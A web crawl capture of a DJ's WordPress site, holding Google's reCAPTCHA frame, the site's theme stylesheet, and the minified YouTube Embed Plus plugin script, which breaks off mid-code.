

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h8dxLTWtWR7rZEQCUy70Gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769690226662');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.djgetdown.com/wp-content/themes/getdown/style.css?ver=20250415
body_size: 2005
content:
/*
 Theme Name:   GetDown
 Template:     twentysixteen
*/

/*import*/
@import '/wp-content/themes/getdown/assets/css/font-awesome.min.css';
@import url ( ' http://fonts.cdnfonts.com/css/antapani ' );
/*helper*/
body{
	font-family: Arial;
	background: #fff;
}
ul{	
	list-style: none;
}
a{
	color: black;
}
.respon{
	display: none;
}
.main-navigation a{
	font-size: 1rem;
	text-transform: uppercase;
	font-family:'Antapani', sans-serif;
}
.main-navigation a:visited,
a:visited{
	color: black !important;
}
.main-navigation a:active,
a:active,
.main-navigation a:focus,
a:focus,
.main-navigation a:hover,
a:hover{
	color: #888 !important;
}
a:focus{
	outline: none;
}
.main-navigation .menu-item-has-children > a:after{
	top: 1rem;
}
/*layout*/
html{
	background: #fff;
}
.site{
	margin: 0;
}
.site-inner{
	max-width: 100%;
}
body:not(.custom-background-image):before, body:not(.custom-background-image):after{
	display: none;
}
blockquote{
	border: 0;
	margin: 0;
	padding: 0;
	font-style: normal;
	color: inherit;
	margin-top: 4rem;
}
blockquote h5{
	quotes: "“" "”" "‘" "’";
	font-size: 2rem;
	text-align: center;
	line-height: 1;
	font-weight: 300;
	font-family: serif;
}
blockquote h5:before {
	content: open-quote;
}
blockquote h5:after {
	content: close-quote;
}
blockquote p{
	text-align: right;
	font-size: 1rem;
}
blockquote p:before {
	content: "-";
}
/*header*/
#logo{
	max-width: 300px;
}
.site-header{
	padding-top: 0;
	padding-bottom: 0;9
}

.site-header-main{
	display: block;
	background-color: rgba(255, 255, 255, 0.8);
	z-index: 999;
	width: 79%;
	position: fixed;
	top: 0;
	margin: 0 auto;
	margin-left: 5.9vw;
}

.page-id-26 .site-header-main {
	background-color: rgba(255, 255, 255, 1);
}

.site-header-menu,
.site-branding{
	text-align: center;
	margin: 0;
}
.menu-menu-principal-container{
	text-align: center;
}
.site-header-menu{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: space-around;
	padding: 1rem 0;
	flex-wrap: wrap;
	background-color: rgba(255, 255, 255, 0.8);
}
.primary-menu{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;;
	justify-content: space-between;
	background-color: #fff;
}
.main-navigation{
	margin: 0;
}
.img-head{
	text-align: center;
}
.site-header-menu .logo{
	position: relative;
	z-index: 2;
	width: 7rem;
	height: 42px;
	top: -0.5rem;
}
.logo-mobile{
	display: none;
}
.main-navigation .menu-item-has-children > a{
	margin-right: 0;
}
/*slider*/
.bxslider{
	margin: 0;
}
.slide{
	text-align: center;
}
/*content*/
.site-main{
	margin-bottom: 3rem;
}
.no-sidebar .entry-content{
	margin-left: 0;
	margin-right: 0;
}
.contenu{
	text-align: justify;
}
.after-slider{
	width: 100%;
	margin: auto;
	padding: 3rem 5rem;
	position: relative;
}
.after-slider h1{
	font-size: 4rem;
	text-align: center;
	text-transform: uppercase;
	line-height: 1;
	margin-bottom: 2rem;
}
/*bio*/
.woocommerce .page-title,
.page-id-72 .after-slider h1,
.page-id-7 .after-slider h1{
	font-size: 3rem;
	text-transform: uppercase;
	padding-bottom: 1rem;
}

/*date*/
.dates{
	background-repeat: no-repeat;
	background-position: top right;
	max-width: 60%;
	margin: auto;
}
.dates p{
	font-size: 20px;
	line-height: 1.5;
	margin: 0;
}
.page-date h1{
	font-size: 3rem;
	text-transform: uppercase;
	text-align: center;
	margin: 2rem 0;
}
.page-date h1 span{
	font-weight: 300;
	font-style: italic;
	line-height: 1;
}
.page-id-9 .after-slider{
	width: 95%;
}
/*.page-id-9 .contenu{
	line-height: 0;
	text-align: center;
}*/

.page-id-9 .wp-block-details > summary:first-of-type {
	display: flex;
	line-height: 35px;
  }
/*media*/
.page-id-5 .site-content{
	padding: 2rem;	
	padding-top: 0;
}

.site-content {
	margin-top: 4em;
	width: 79%;
	margin: 50px auto;
	background-color: rgba(255, 255, 255, 0.5);
}
.page-id-5 .site-content:before{
	display: inherit;
	content: none;
}
.wrapp-media{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: space-around;
	flex-wrap: wrap;
}
.gallerie-reseau{
	background-size: 200%;
	background-repeat: no-repeat;
	display: inline-block;
	width: 200px;
	height: 200px;
	background-position: 50% 50%;
	-webkit-transition: 1s;
	-o-transition: 1s;
	transition: 1s;
	position: relative;
	margin-bottom: 2rem;
	-webkit-transition: .2s;
	-o-transition: .2s;
	transition: .2s;
}
.gallerie-reseau:hover{
	background-size: 220%;
	-webkit-transition: .2s;
	-o-transition: .2s;
	transition: .2s;
}
/*contact*/
.page-id-13 .site-main{
	text-align: center;
}
.page-id-13 .entry-title{
	margin-top: 3rem;
	font-size: 3rem;
	text-transform: capitalize;
}
.page-id-13 .entry-content{
	font-family: serif;
	font-size: 2rem;
}
.page-id-13 .entry-content h2{
	font-weight: 300;
}
.page-id-13 .entry-content p{
	margin-bottom: 0;
}
/*mentions légales*/
.page-id-11 .after-slider,
.page-id-102 .after-slider,
.page-id-100 .after-slider{
	margin-top: 0;
}
/*footer*/
.snapchat{
	width: 14rem;
	margin: auto;
	margin-bottom: 2rem;
}
.php_wysija{
	width: 60%;
	margin: auto;
	margin-bottom: 2rem;
}
.widget_wysija_cont .wysija-submit{
	margin: auto;
}
/*presskit*/
.page-id-11 .contenu{
	text-align: center;
}
.page-id-11 .contenu p > a:before{
	content: '\f107';
	font-family: 'Genericons';
	vertical-align: middle;
	font-size: 2rem;
}
/*lightbox*/
#box {
	display: none;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 4;
}
#box > div {
	margin: auto;
	background: black;
	position: absolute;
	left: 10%;
	right: 10%;
	top: 10%;
	bottom: 10%;
	padding: 2.5rem;
	padding-bottom: 4.5rem;
	color: #eee;
	text-align: center;
	overflow: auto;
}
.ifra{
	position: absolute;
	top: 2.5rem;
	bottom: 4.5rem;
	left: 2.5rem;
	right: 2.5rem;
}
.ifrayou{
	width: calc(100% - 5rem);
}
.full-insta{
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
#box .wrapp {
	max-width: 70%;
	margin: auto;
}
#box-close{
	position: absolute;
	right: 0.5rem;
	top: 0.5rem;
}
#box-close span{
	vertical-align: middle;
	color: #eee;
	font-size: 2rem;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
#box .a2a_kit{
	position: absolute;
	bottom: 2rem;
}
#box .social-origin{
	position: absolute;
	bottom: 2rem;
	right: 2.5rem;
}
.social-origin .genericon{
	font-size: 2rem;
	color: wheat;
}
.gallerie-reseau.youtu::before{
	content: '\f213';
	font-family: "Genericons";
	position: absolute;
	font-size: 4rem;
	line-height: 1;
	top: 33%;
	left: 38%;
	color: white;
	text-shadow: 2px 2px black;
}
/*footer*/
.site-footer{
	display: block;
	text-align: center;
	padding-bottom: 0;
	background-color: rgba(255, 255, 255, 0.5);
	margin: 0 auto;
	width: 79%;
}
.copyright{
	font-size: 1rem;
}

.social {
	
}

.social h2{
	text-transform: uppercase;
}
.social-icon a{
	font-size: 2rem;
}
.social-icon a+a{
	margin-left: 1rem;
}
/*woocommerce*/
.header_cart{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: center;
}
.header_cart h5{
	font-size: 0;
}
.header_cart span{
	font-size: 1.5rem;
}
.coupon input[name="coupon_code"]{
	width: 160px !important;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background: #333;
}
.product{
	text-align: center;
}
.product .out{
	color: red !important;
	text-transform: uppercase;
}
.product .warn{
	color: orange !important;
	text-transform: uppercase;
}
.woocommerce ul.products{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: space-around;
	flex-wrap: wrap;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	width: 190px;
}
.woocommerce .products ul:after, .woocommerce .products ul:before, .woocommerce ul.products:after, .woocommerce ul.products:before{
	content: none;
	display: none;
}
.archive-product .site-main{
	margin: auto;
}
.woocommerce .page-title{
	margin-top: 2rem;
	text-align: center;
}
.woocommerce .woocommerce-breadcrumb{
	text-transform: uppercase;
}
@media (max-width: 1148px){
	.site-header-menu .logo{
		top: 0;
		height: 100%;
	}
}
@media (max-width: 909px){
	.primary-menu{
		flex-direction: column;
	}
	.after-slider{
		width: 100%;
		padding: 2rem;
	}
	.page-id-9 .after-slider{
		padding: 2rem 0;
	}
	.site-header-menu{
		display: none;
		justify-content: none;
	}
	.site-header-main{
		position: relative;
		margin-top: -7rem;
		padding-bottom: 2rem;
		margin-bottom: 40px;
	}
	.header_cart{
		position: absolute;
		right: 0;
		top: 1.5rem;
	}
	.site-header-menu .logo{
		display: none;
	}
	.logo-mobile{
		display: block;
		width: 5rem;
		margin: auto;
		padding-bottom: 2rem;
		padding-top: 1rem;
	}
	.after-slider{
		margin-top: 0;
	}
	.after-slider h1{
		font-size: 2rem;
	}
	.page-id-5 .site-content{
		margin-top: 0;
	}
	.dates{
		background-image: none !important;
	}
	.page-id-13 .entry-content{
		font-size: 1.5rem;
	}
	.woocommerce .site-main{
		margin: auto;
		padding: 0 4rem;
	}
}




.page-id-26 .site-header {
	margin-bottom: 45em;
}




@media (max-width: 600px){
	.page-id-9 .contenu{line-height:normal;}
	.page-id-9 p {margin: 0 0 0.8em;}
	.php_wysija { width: auto;}
	.page-id-26 .site-header { margin-bottom: 0em; }
	.site-header-main{margin-left: 10vw;}
}

.home #page {
	position: inherit !important;
  }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3
body_size: 7100
content:
'use strict';(function(b,d){b._EPYT_=b._EPYT_||{ajaxurl:"/wp-admin/admin-ajax.php",security:"",gallery_scrolloffset:100,eppathtoscripts:"/wp-content/plugins/youtube-embed-plus/scripts/",eppath:"/wp-content/plugins/youtube-embed-plus/",epresponsiveselector:["iframe.__youtube_prefs_widget__"],epdovol:!0,evselector:'iframe.__youtube_prefs__[src], iframe[src*="youtube.com/embed/"], iframe[src*="youtube-nocookie.com/embed/"]',stopMobileBuffer:!0,ajax_compat:!1,usingdefault:!0,ytapi_load:"light",pause_others:!1,
facade_mode:!1,not_live_on_channel:!1,maxres_facade:"eager"};b._EPYT_.touchmoved=!1;b._EPYT_.apiVideos=b._EPYT_.apiVideos||{};0===b.location.toString().indexOf("https://")&&(b._EPYT_.ajaxurl=b._EPYT_.ajaxurl.replace("http://","https://"));b._EPYT_.pageLoaded=!1;d(b).on("load._EPYT_",function(){b._EPYT_.pageLoaded=!0});document.querySelectorAll||(document.querySelectorAll=function(a){var c=document,e=c.documentElement.firstChild,g=c.createElement("STYLE");e.appendChild(g);c.__qsaels=[];g.styleSheet.cssText=
a+"{x:expression(document.__qsaels.push(this))}";b.scrollBy(0,0);return c.__qsaels});"undefined"===typeof b._EPADashboard_&&(b._EPADashboard_={initStarted:!1,checkCount:0,onPlayerReady:function(a){try{if("undefined"!==typeof _EPYT_.epdovol&&_EPYT_.epdovol){var c=parseInt(a.target.getIframe().getAttribute("data-vol"));isNaN(c)||(0===c?a.target.mute():(a.target.isMuted()&&a.target.unMute(),a.target.setVolume(c)))}var e=parseInt(a.target.getIframe().getAttribute("data-epautoplay"));isNaN(e)||1!==e||
a.target.playVideo()}catch(h){}try{var g=a.target.getIframe(),f=g.getAttribute("id");b._EPYT_.apiVideos[f]=a.target;b._EPYT_.not_live_on_channel&&0<a.target.getVideoUrl().indexOf("live_stream")&&b._EPADashboard_.doLiveFallback(g)}catch(h){}finally{d(a.target.getIframe()).css("opacity",1)}},onPlayerStateChange:function(a){var c=a.target.getIframe();b._EPYT_.pause_others&&a.data===b.YT.PlayerState.PLAYING&&b._EPADashboard_.pauseOthers(a.target);a.data===b.YT.PlayerState.PLAYING&&!0!==a.target.ponce&&
-1===c.src.indexOf("autoplay=1")&&(a.target.ponce=!0);if(a.data===b.YT.PlayerState.ENDED&&"1"==d(c).data("relstop"))if("function"===typeof a.target.stopVideo)a.target.stopVideo();else{var e=d(c).clone(!0).off();e.attr("src",b._EPADashboard_.cleanSrc(e.attr("src").replace("autoplay=1","autoplay=0")));d(c).replaceWith(e);b._EPADashboard_.setupevents(e.attr("id"));c=e.get(0)}e=d(c).closest(".epyt-gallery");e.length||(e=d("#"+d(c).data("epytgalleryid")));e.length&&"1"==e.find(".epyt-pagebutton").first().data("autonext")&&
a.data===b.YT.PlayerState.ENDED&&(a=e.find(".epyt-current-video"),a.length||(a=e.find(".epyt-gallery-thumb").first()),a=a.find(" ~ .epyt-gallery-thumb").first(),a.length?a.trigger("click"):e.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click"))},isMobile:function(){return/Mobi|Android/i.test(navigator.userAgent)},base64DecodeUnicode:function(a){a=a.replace(/\s/g,"");return decodeURIComponent(Array.prototype.map.call(atob(a),function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))},
findSwapBlock:function(a){var c=d(a).closest(".wp-block-embed");c.length||(c=d(a).closest(".epyt-live-chat-wrapper"));c.length||(c=d(a).closest(".epyt-video-wrapper"));c.length||(c=d(a));return c},doLiveFallback:function(a){a=_EPADashboard_.findSwapBlock(a);if(a.length){var c=d("#epyt-live-fallback");if(c.length){var e="";try{e=b._EPADashboard_.base64DecodeUnicode(c.get(0).innerHTML)}catch(f){}if(e){var g=a.parent();b._EPADashboard_.loadYTAPI();a.replaceWith(e);b._EPADashboard_.apiInit();b._EPADashboard_.pageReady();
setTimeout(function(){"undefined"!==typeof d.fn.fitVidsEP&&g.fitVidsEP()},1)}}}},videoEqual:function(a,c){return a.getIframe&&c.getIframe&&a.getIframe().id===c.getIframe().id?!0:!1},pauseOthers:function(a){if(a)for(var c in b._EPYT_.apiVideos){var e=b._EPYT_.apiVideos[c];e&&"function"===typeof e.pauseVideo&&e!=a&&!_EPADashboard_.videoEqual(e,a)&&"function"===typeof e.getPlayerState&&0<=[YT.PlayerState.BUFFERING,b.YT.PlayerState.PLAYING].indexOf(e.getPlayerState())&&e.pauseVideo()}},justid:function(a){return/[\?&]v=([^&#]*)/.exec(a)[1]},
setupevents:function(a){if("undefined"!==typeof b.YT&&null!==b.YT&&b.YT.loaded){var c=document.getElementById(a);if(!c.epytsetupdone)return b._EPADashboard_.log("Setting up YT API events: "+a),c.epytsetupdone=!0,c={events:{onReady:b._EPADashboard_.onPlayerReady,onStateChange:b._EPADashboard_.onPlayerStateChange},host:0<(c.src||"").indexOf("nocookie")?"https://www.youtube-nocookie.com":"https://www.youtube.com"},new b.YT.Player(a,c)}},apiInit:function(){if("undefined"!==typeof b.YT){b._EPADashboard_.initStarted=
!0;for(var a=document.querySelectorAll(_EPYT_.evselector),c=0;c<a.length;c++)a[c].hasAttribute("id")||(a[c].id="_dytid_"+Math.round(8999*Math.random()+1E3)),b._EPADashboard_.setupevents(a[c].id)}},log:function(a){try{console.log(a)}catch(c){}},doubleCheck:function(){b._EPADashboard_.checkInterval=setInterval(function(){b._EPADashboard_.checkCount++;5<=b._EPADashboard_.checkCount||b._EPADashboard_.initStarted?clearInterval(b._EPADashboard_.checkInterval):(b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API init check"))},
1E3)},selectText:function(a){if(document.selection){var c=document.body.createTextRange();c.moveToElementText(a);c.select()}else if(b.getSelection){var e=b.getSelection();c=document.createRange();c.selectNode(a);e.removeAllRanges();e.addRange(c)}},setVidSrc:function(a,c){if(a.is(".epyt-facade"))a.attr("data-facadesrc",b._EPADashboard_.cleanSrc(c)),a.trigger("click");else{c=b._EPADashboard_.cleanSrc(c);if(a.get(0).src&&a.get(0).contentWindow&&a.get(0).contentWindow.location)try{a.get(0).contentWindow.location.replace(c)}catch(e){a.attr("src",
c)}else a.attr("src",c);a.get(0).epytsetupdone=!1;b._EPADashboard_.setupevents(a.attr("id"))}a.css("opacity","1")},cleanSrc:function(a){return a.replace("enablejsapi=1?enablejsapi=1","enablejsapi=1")},loadYTAPI:function(){if("undefined"===typeof b.YT){if("never"!==b._EPYT_.ytapi_load&&("always"===b._EPYT_.ytapi_load||d('iframe[src*="youtube.com/embed/"], iframe[data-src*="youtube.com/embed/"], .__youtube_prefs__').length)){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";
a.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(a)}}else if(b.YT.loaded)if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API available");else d(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();b._EPADashboard_.log("YT API available 2")})},resolveFacadeQuality:function(a,c){a.epytFacadeCount="undefined"===typeof a.epytFacadeCount?0:a.epytFacadeCount+1;if(c||200>a.naturalHeight)if(c=d(a).attr("src"))d(a).attr("src",c.replace("maxresdefault",
"hqdefault")),d(a).off("load.epyt");2<a.epytFacadeCount&&d(a).off("load.epyt")},maximizeFacadeQuality:function(a){var c=d(a).attr("src");if(c&&0>c.indexOf("maxresdefault")){c=c.replace("hqdefault","maxresdefault");var e=new Image;e.src=c;d(e).on("load.epyt",function(){d(e).off("load.epyt");200<e.naturalHeight&&(d(a).off("load.epyt"),d(a).attr("src",e.src))}).on("error",function(){d(e).off("load.epyt")}).each(function(){e.complete&&d(e).trigger("load")})}},pageReady:function(){b._EPYT_.not_live_on_channel&&
"never"!==b._EPYT_.ytapi_load&&d(".epyt-live-channel").each(function(){var a=d(this);a.data("eypt-fallback")||(a.data("eypt-fallback",!0),a.css("opacity",0),setTimeout(function(){a.css("opacity",1)},4E3))});d(".epyt-gallery").each(function(){var a=d(this);if(!a.data("epytevents")||!d("body").hasClass("block-editor-page")){a.data("epytevents","1");var c=d(this).find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first(),e=c.data("src")||c.data("facadesrc")||c.attr("src");e||(e=c.data("ep-src"));
var g=d(this).find(".epyt-gallery-list .epyt-gallery-thumb").first().data("videoid");"undefined"!==typeof e?(e=e.replace(g,"GALLERYVIDEOID"),a.data("ep-gallerysrc",e)):c.hasClass("__youtube_prefs_gdpr__")&&a.data("ep-gallerysrc","");a.on("click touchend",".epyt-gallery-list .epyt-gallery-thumb",function(f){c=a.find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first();if(!b._EPYT_.touchmoved&&!d(this).hasClass("epyt-current-video")){a.find(".epyt-gallery-list .epyt-gallery-thumb").removeClass("epyt-current-video");
d(this).addClass("epyt-current-video");f=d(this).data("videoid");a.data("currvid",f);var h=a.data("ep-gallerysrc").replace("GALLERYVIDEOID",f);f=a.find(".epyt-pagebutton").first().data("thumbplay");"0"!==f&&0!==f&&(h=0<h.indexOf("autoplay")?h.replace("autoplay=0","autoplay=1"):h+"&autoplay=1",c.addClass("epyt-thumbplay"));f=Math.max(d("body").scrollTop(),d("html").scrollTop());var k=c.offset().top-parseInt(_EPYT_.gallery_scrolloffset);f>k?d("html, body").animate({scrollTop:k},500,function(){b._EPADashboard_.setVidSrc(c,
h)}):b._EPADashboard_.setVidSrc(c,h)}}).on("touchmove",function(f){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=!1}).on("keydown",".epyt-gallery-list .epyt-gallery-thumb, .epyt-pagebutton",function(f){var h=f.which;if(13===h||32===h)f.preventDefault(),d(this).trigger("click")});a.on("mouseenter",".epyt-gallery-list .epyt-gallery-thumb",function(){d(this).addClass("hover")});a.on("mouseleave",".epyt-gallery-list .epyt-gallery-thumb",function(){d(this).removeClass("hover")});
a.on("click touchend",".epyt-pagebutton",function(f){if(!b._EPYT_.touchmoved&&!a.find(".epyt-gallery-list").hasClass("epyt-loading")){a.find(".epyt-gallery-list").addClass("epyt-loading");var h="undefined"!==typeof f.originalEvent;f={action:"my_embedplus_gallery_page",security:_EPYT_.security,options:{playlistId:d(this).data("playlistid"),pageToken:d(this).data("pagetoken"),pageSize:d(this).data("pagesize"),columns:d(this).data("epcolumns"),showTitle:d(this).data("showtitle"),showPaging:d(this).data("showpaging"),
autonext:d(this).data("autonext"),thumbplay:d(this).data("thumbplay")}};var k=d(this).hasClass("epyt-next"),n=parseInt(a.data("currpage")+"");a.data("currpage",n+(k?1:-1));d.post(_EPYT_.ajaxurl,f,function(l){a.find(".epyt-gallery-list").html(l);a.find(".epyt-current").each(function(){d(this).text(a.data("currpage"))});a.find('.epyt-gallery-thumb[data-videoid="'+a.data("currvid")+'"]').addClass("epyt-current-video");"1"!=a.find(".epyt-pagebutton").first().data("autonext")||h||a.find(".epyt-gallery-thumb").first().trigger("click")}).fail(function(){alert("Sorry, there was an error loading the next page.")}).always(function(){a.find(".epyt-gallery-list").removeClass("epyt-loading");
if("1"!=a.find(".epyt-pagebutton").first().data("autonext")){var l=Math.max(d("body").scrollTop(),d("html").scrollTop()),m=a.find(".epyt-gallery-list").offset().top-parseInt(_EPYT_.gallery_scrolloffset);l>m&&d("html, body").animate({scrollTop:m},500)}})}}).on("touchmove",function(f){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=!1})}});d(".__youtube_prefs_gdpr__.epyt-is-override").each(function(){d(this).parent(".wp-block-embed__wrapper").addClass("epyt-is-override__wrapper")});
d("button.__youtube_prefs_gdpr__").on("click",function(a){a.preventDefault();d.cookie&&(d.cookie("ytprefs_gdpr_consent","1",{expires:30,path:"/"}),b.top.location.reload())});"eager"===b._EPYT_.maxres_facade?d("img.epyt-facade-poster").on("load.epyt",function(){b._EPADashboard_.resolveFacadeQuality(this,!1)}).on("error",function(){b._EPADashboard_.resolveFacadeQuality(this,!0)}).each(function(){this.complete&&d(this).trigger("load")}):"soft"===b._EPYT_.maxres_facade&&d("img.epyt-facade-poster").on("load.epyt",
function(){b._EPADashboard_.maximizeFacadeQuality(this)}).each(function(){this.complete&&d(this).trigger("load")});d(".epyt-facade-play").each(function(){d(this).find("svg").length||d(this).append('<svg data-no-lazy="1" height="100%" version="1.1" viewBox="0 0 68 48" width="100%"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>')});
d(".epyt-facade-poster[data-facadeoembed]").each(function(){var a=d(this);if(!a.data("facadeoembedcomplete")){a.data("facadeoembedcomplete","1");var c="https://www.youtube.com/"+a.data("facadeoembed");d.get("https://youtube.com/oembed",{url:c,format:"json"},function(e){e="eager"===b._EPYT_.maxres_facade?e.thumbnail_url.replace("hqdefault","maxresdefault"):e.thumbnail_url;a.attr("src",e)},"json").fail(function(){}).always(function(){})}});d(document).on("click",".epyt-facade",function(a){a=d(this);
var c=a.attr("data-facadesrc");c=b._EPADashboard_.cleanSrc(c);for(var e=document.createElement("iframe"),g=0;g<this.attributes.length;g++){var f=this.attributes[g];(0<=["allow","class","height","id","width"].indexOf(f.name.toLowerCase())||0==f.name.toLowerCase().indexOf("data-"))&&d(e).attr(f.name,f.value)}d(e).removeClass("epyt-facade");d(e).attr("allowfullscreen","").attr("title",a.find("img").attr("alt")).attr("allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture");
b._EPADashboard_.loadYTAPI();a.replaceWith(e);b._EPADashboard_.setVidSrc(d(e),c);setTimeout(function(){"undefined"!==typeof d.fn.fitVidsEP&&d(d(e).parent()).fitVidsEP()},1)})}});b.onYouTubeIframeAPIReady="undefined"!==typeof b.onYouTubeIframeAPIReady?b.onYouTubeIframeAPIReady:function(){if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API ready");else d(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();b._EPADashboard_.log("YT API ready 2")})};(!b._EPYT_.facade_mode||
b._EPYT_.not_live_on_channel&&d('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&b._EPADashboard_.loadYTAPI();if(b._EPYT_.pageLoaded)b._EPADashboard_.doubleCheck();else d(b).on("load._EPYT_",function(){b._EPADashboard_.doubleCheck()});d(document).ready(function(){b._EPADashboard_.pageReady();(!b._EPYT_.facade_mode||b._EPYT_.not_live_on_channel&&d('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&
